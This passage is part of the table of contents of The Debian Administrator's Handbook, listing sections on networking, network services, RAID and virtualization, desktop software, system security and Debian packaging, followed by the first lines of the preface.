10.3.3 IPsec
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 250
10.3.4 PPTP
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 250
Configuring the Client
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 251
Configuring the Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 252
10.4 Quality of Service
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 254
10.4.1 Principle and Mechanism
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 254
10.4.2 Configuring and Implementing
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 255
Reducing Latencies: wondershaper
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 255
Standard Configuration
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 256
10.5 Dynamic Routing
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 256
10.6 IPv6
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 257
10.6.1 Tunneling
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 258
10.7 Domain Name Servers (DNS)
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 259
10.7.1 DNS software
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 260
10.7.2 Configuring bind
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 260
10.8 DHCP
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 263
10.8.1 Configuring
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 263
10.8.2 DHCP and DNS
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 264
10.9 Network Diagnosis Tools
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 264
10.9.1 Local Diagnosis: netstat
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 265
10.9.2 Remote Diagnosis: nmap
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 266
10.9.3 Sniffers: tcpdump and wireshark
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 267
11. Network Services: Postfix, Apache, NFS, Samba, Squid,
LDAP, SIP, XMPP, TURN
11.1 Mail Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 272
11.1.1 Installing Postfix
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 272
11.1.2 Configuring Virtual Domains
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 275
Virtual Alias Domains
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 276
Virtual Mailbox Domains
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 276
11.1.3 Restrictions for Receiving and Sending
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 277
IP-Based Access Restrictions
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 278
IX
Table of Contents

Checking the Validity of the EHLO or HELO Commands
. . . . . . . . . . . . . . . . . . . . . . . . 279
Accepting or Refusing Based on the Announced Sender
. . . . . . . . . . . . . . . . . . . . . . . . . 280
Accepting or Refusing Based on the Recipient
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 281
Restrictions Associated with the DATA Command
. . . . . . . . . . . . . . . . . . . . . . . . . . . 281
Applying Restrictions
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 282
Filtering Based on the Message Contents
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 282
11.1.4 Setting Up
greylisting
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 283
11.1.5 Customizing Filters Based On the Recipient
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 285
11.1.6 Integrating an Antivirus
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 286
11.1.7 Fighting Spam with SPF, DKIM and DMARC
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 287
Integrating the Sender Policy Framework (SPF)
. . . . . . . . . . . . . . . . . . . . . . . . . . . . 287
Integrating DomainKeys (DKIM) Signing and Checking
. . . . . . . . . . . . . . . . . . . . . . . . . 288
Integrating Domain-based Message Authentication, Reporting and Conformance (DMARC)
. . . . . . . . 290
11.1.8 Authenticated SMTP
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 291
11.2 Web Server (HTTP)
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 293
11.2.1 Installing Apache
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 293
11.2.2 Adding support for SSL
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 294
11.2.3 Configuring Virtual Hosts
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 295
11.2.4 Common Directives
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 296
Requiring Authentication
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 297
Restricting Access
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 298
11.2.5 Log Analyzers
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 299
11.3 FTP File Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 301
11.4 NFS File Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 302
11.4.1 Securing NFS
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 302
11.4.2 NFS Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 303
11.4.3 NFS Client
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 304
11.5 Setting Up Windows Shares with Samba
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 305
11.5.1 Samba Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 305
Configuring with debconf
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 305
Configuring Manually
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 306
11.5.2 Samba Client
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 307
The smbclient Program
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 307
Mounting Windows Shares
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 307
Printing on a Shared Printer
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 308
11.6 HTTP/FTP Proxy
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 308
11.6.1 Installing
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 309
11.6.2 Configuring a Cache
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 309
11.6.3 Configuring a Filter
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 310
11.7 LDAP Directory
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 310
11.7.1 Installing
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 311
11.7.2 Filling in the Directory
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 312
11.7.3 Managing Accounts with LDAP
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 313
X
The Debian Administrator’s Handbook

Configuring NSS
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 313
Configuring PAM
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 315
Securing LDAP Data Exchanges
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 316
11.8 Real-Time Communication Services
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 319
11.8.1 DNS settings for RTC services
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 320
11.8.2 TURN Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 320
11.8.3 SIP Proxy Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 321
Install the SIP proxy
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 321
11.8.4 XMPP Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 322
Install the XMPP server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 322
Managing the XMPP server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 323
11.8.5 Running services on port 443
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 323
11.8.6 Adding WebRTC
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 324
12. Advanced Administration
12.1 RAID and LVM
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 328
12.1.1 Software RAID
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 328
Different RAID Levels
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 329
Setting up RAID
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 331
Backing up the Configuration
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 337
12.1.2 LVM
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 339
LVM Concepts
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 339
Setting up LVM
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 340
LVM Over Time
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 344
12.1.3 RAID or LVM?
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 346
12.2 Virtualization
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 349
12.2.1 Xen
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 350
12.2.2 LXC
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 356
Preliminary Steps
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 356
Network Configuration
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 357
Setting Up the System
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 358
Starting the Container
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 359
12.2.3 Virtualization with KVM
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 360
Preliminary Steps
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 361
Network Configuration
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 361
Installation with virt-install
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 361
Managing Machines with virsh
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 363
Installing an RPM based system in Debian with yum
. . . . . . . . . . . . . . . . . . . . . . . . . . 364
12.3 Automated Installation
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 365
12.3.1 Fully Automatic Installer (FAI)
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 366
12.3.2 Preseeding Debian-Installer
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 367
Using a Preseed File
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 367
Creating a Preseed File
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 368
Creating a Customized Boot Media
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 368
XI
Table of Contents

12.3.3 Simple-CDD: The All-In-One Solution
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 370
Creating Profiles
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 370
Configuring and Using build-simple-cdd
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 371
Generating an ISO Image
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 371
12.4 Monitoring
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 371
12.4.1 Setting Up Munin
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 372
Configuring Hosts To Monitor
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 372
Configuring the Grapher
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 374
12.4.2 Setting Up Nagios
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 374
Installing
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 375
Configuring
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 375
13. Workstation
13.1 Configuring the X11 Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 382
13.2 Customizing the Graphical Interface
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 383
13.2.1 Choosing a Display Manager
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 383
13.2.2 Choosing a Window Manager
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 383
13.2.3 Menu Management
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 384
13.3 Graphical Desktops
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 385
13.3.1 GNOME
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 385
13.3.2 KDE and Plasma
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 386
13.3.3 Xfce and Others
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 387
13.3.4 Other Desktop Environments
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 388
13.4 Email
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 389
13.4.1 Evolution
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 389
13.4.2 KMail
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 390
13.4.3 Thunderbird
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 390
13.5 Web Browsers
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 391
13.6 Development
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 393
13.6.1 Tools for GTK+ on GNOME
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 393
13.6.2 Tools for Qt
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 393
13.7 Collaborative Work
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 394
13.7.1 Working in Groups:
groupware
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 394
13.7.2 Collaborative Work With FusionForge
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 394
13.8 Office Suites
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 395
13.9 Emulating Windows: Wine
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 396
13.10 Real-Time Communications software
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 397
14. Security
14.1 Defining a Security Policy
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 402
14.2 Firewall or Packet Filtering
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 403
14.2.1 nftables Behavior
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 404
14.2.2 Moving from iptables to nftables
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 406
14.2.3 Syntax of nft
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 408
14.2.4 Installing the Rules at Each Boot
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 409
XII
The Debian Administrator’s Handbook

14.3 Supervision: Prevention, Detection, Deterrence
. . . . . . . . . . . . . . . . . . . . . . . . . . 410
14.3.1 Monitoring Logs with logcheck
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 410
14.3.2 Monitoring Activity
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 411
In Real Time
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 411
History
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 411
14.3.3 Avoiding Intrusion
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 412
14.3.4 Detecting Changes
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 413
Auditing Packages with dpkg --verify
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 413
Auditing Packages: debsums and its Limits
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 414
Monitoring Files: AIDE
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 414
14.3.5 Detecting Intrusion (IDS/NIDS)
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 416
14.4 Introduction to AppArmor
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 417
14.4.1 Principles
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 417
14.4.2 Enabling AppArmor and managing AppArmor profiles
. . . . . . . . . . . . . . . . . . . . . . . . . 417
14.4.3 Creating a new profile
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 418
14.5 Introduction to SELinux
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 424
14.5.1 Principles
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 424
14.5.2 Setting Up SELinux
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 426
14.5.3 Managing an SELinux System
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 427
Managing SELinux Modules
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 427
Managing Identities
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 428
Managing File Contexts, Ports and Booleans
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 429
14.5.4 Adapting the Rules
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 430
Writing a .fc file
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 430
Writing a .if File
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 430
Writing a .te File
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 432
Compiling the Files
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 435
14.6 Other Security-Related Considerations
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 435
14.6.1 Inherent Risks of Web Applications
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 435
14.6.2 Knowing What To Expect
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 436
14.6.3 Choosing the Software Wisely
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 437
14.6.4 Managing a Machine as a Whole
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 438
14.6.5 Users Are Players
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 438
14.6.6 Physical Security
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 439
14.6.7 Legal Liability
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 439
14.7 Dealing with a Compromised Machine
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 440
14.7.1 Detecting and Seeing the Cracker’s Intrusion
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 440
14.7.2 Putting the Server Off-Line
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 440
14.7.3 Keeping Everything that Could Be Used as Evidence
. . . . . . . . . . . . . . . . . . . . . . . . . . 441
14.7.4 Re-installing
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 442
14.7.5 Forensic Analysis
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 442
14.7.6 Reconstituting the Attack Scenario
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 443
15. Creating a Debian Package
XIII
Table of Contents

15.1 Rebuilding a Package from its Sources
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 448
15.1.1 Getting the Sources
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 448
15.1.2 Making Changes
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 448
15.1.3 Starting the Rebuild
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 450
15.2 Building your First Package
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 451
15.2.1 Meta-Packages or Fake Packages
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 451
15.2.2 Simple File Archive
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 452
15.3 Creating a Package Repository for APT
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 456
15.4 Becoming a Package Maintainer
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 458
15.4.1 Learning to Make Packages
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 458
Rules
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 458
Procedures
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 459
Tools
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 459
15.4.2 Acceptance Process
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 461
Prerequisites
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 461
Registration
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 461
Accepting the Principles
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 462
Checking Skills
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 462
Final Approval
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 463
16. Conclusion: Debian’s Future
16.1 Upcoming Developments
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 466
16.2 Debian’s Future
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 466
16.3 Future of this Book
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 467
A. Derivative Distributions
A.1 Census and Cooperation
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 469
A.2 Ubuntu
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 469
A.3 Linux Mint
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 470
A.4 Knoppix
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 471
A.5 Aptosid and Siduction
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 471
A.6 Grml
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 472
A.7 Tails
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 472
A.8 Kali Linux
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 472
A.9 Devuan
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 472
A.10 DoudouLinux
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 472
A.11 Raspbian
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 473
A.12 PureOS
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 473
A.13 SteamOS
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 473
A.14 And Many More
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 473
B. Short Remedial Course
B.1 Shell and Basic Commands
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 475
B.1.1 Browsing the Directory Tree and Managing Files
. . . . . . . . . . . . . . . . . . . . . . . . . . . . 475
B.1.2 Displaying and Modifying Text Files
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 476
XIV
The Debian Administrator’s Handbook

B.1.3 Searching for Files and within Files
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 477
B.1.4 Managing Processes
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 477
B.1.5 System Information: Memory, Disk Space, Identity
. . . . . . . . . . . . . . . . . . . . . . . . . . . 477
B.2 Organization of the Filesystem Hierarchy
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 478
B.2.1 The Root Directory
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 478
B.2.2 The User’s Home Directory
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 479
B.3 Inner Workings of a Computer: the Different Layers Involved
. . . . . . . . . . . . . . . . . . 480
B.3.1 The Deepest Layer: the Hardware
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 480
B.3.2 The Starter: the BIOS or UEFI
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 481
B.3.3 The Kernel
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 482
B.3.4 The User Space
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 482
B.4 Some Tasks Handled by the Kernel
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 482
B.4.1 Driving the Hardware
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 482
B.4.2 Filesystems
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 483
B.4.3 Shared Functions
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 484
B.4.4 Managing Processes
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 484
B.4.5 Rights Management
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 485
B.5 The User Space
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 485
B.5.1 Process
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 486
B.5.2 Daemons
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 486
B.5.3 Inter-Process Communications
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 487
B.5.4 Libraries
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 488
Index
XV
Table of Contents


Preface
I’m pleased to have this opportunity to welcome you to Debian and the Debian Administrator’s
Handbook. Many people have chosen Debian: around 10% of the web servers on the Internet
run Debian. When you include operating systems based on Debian, this number is closer to
